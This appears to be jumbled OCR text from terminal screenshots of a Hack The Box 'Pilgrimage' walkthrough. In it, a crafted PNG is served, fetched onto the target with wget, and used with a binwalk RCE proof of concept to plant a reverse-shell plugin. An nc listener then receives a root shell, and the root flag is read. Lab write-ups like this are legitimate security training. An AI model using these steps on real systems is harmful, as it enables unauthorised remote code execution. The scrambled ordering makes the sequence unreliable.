 kali@Kali: ~/htb/Machines/Pilgrimage/binwalk_rce
kali@Kali: ~/htb/Machines/Pilgrimage/binwalk_rce
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget 10.10.15.34/binwalk_exploit.png
--2023-12-01 20:14:14-- http://10.10.15.34/binwalk_exploit.png
Connecting to 10.10.15.34:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1944 (1.9K) [image/png]
Saving to: ‘binwalk_exploit.png’
binwalk_exploit.png 100%[=====================================================>] 1.90K --.-KB/s in 0s
69 2.3 MB 4 seconds 1:14
2023-12-01 20:14:14 (397 MB/s) - ‘binwalk_exploit.png’ saved [1944/1944]
Trackers & ads blocked Bandwidth saved Time saved
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$
kali@Kali: ~/htb/Machines/Pilgrimage/www
┌──(kali㉿Kali)─[1:14:02]─[~/htb/Machines/Pilgrimage/www]
└─$ python3 -m http.server 80
scanning the malicious file.
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.58.22 - - [01/Dec/2023 01:14:13] "GET /binwalk_exploit.png HTTP/1.1" 200 -
Fri-1-2023_01-01 PNG
I used this Github POC to create a malicious png file. This POC will create a binwalk plugin that will send me a
reverse shell.
Fri-1-2023_01-08 PNG
notes
┌──(kali㉿Kali)─[1:13:59]─[~/htb/Machines/Pilgrimage/binwalk_rce]
└─$ nc -lvnp 9001
ls
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
RCE_Binwalk.py Tester.png
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
(kali㉿Kali)─[1:07:58]─[~/htb/Machines/Pilgrimage/binwalk_rce]
Ncat: Connection from 10.129.58.22:40738.
rm binwalk_exploit.png
id
uid=0(root) gid=0(root) groups=0(root)
(kali㉿Kali)─[1:08:00]─[~/htb/Machines/Pilgrimage/binwalk_rce]
cat /root/root.txt
$ ls
7be5d9dfba68337c75faf8bc5076e334
RCE_Binwalk.py Tester.png
┌──(kali㉿Kali)─[1:08:02]─[~/htb/Machines/Pilgrimage/binwalk_rce]
└─$ python3 RCE_Binwalk.py Tester.png 10.10.15.34 9001